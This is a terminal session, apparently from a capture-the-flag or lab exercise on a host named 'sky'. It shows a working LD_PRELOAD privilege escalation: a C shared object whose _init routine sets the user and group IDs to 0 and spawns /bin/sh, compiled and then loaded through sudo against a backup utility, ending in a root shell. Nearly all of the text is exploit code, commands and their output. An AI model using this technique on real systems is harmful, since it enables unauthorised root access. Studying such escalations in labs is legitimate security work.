 webdeveloper@sky:/tmp$ cat escalada.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}
webdeveloper@sky:/tmp$ gcc -fPIC -shared -o escalada.so escalada.c -nostartfiles
escalada.c: In function ‘_init’:
escalada.c:6:1: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    6 | setgid(0);
      | ^~~~~~
escalada.c:7:1: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    7 | setuid(0);
      | ^~~~~~
webdeveloper@sky:/tmp$ sudo LD_PRELOAD=/tmp/escalada.so /usr/bin/sky_backup_utility
# whoami
root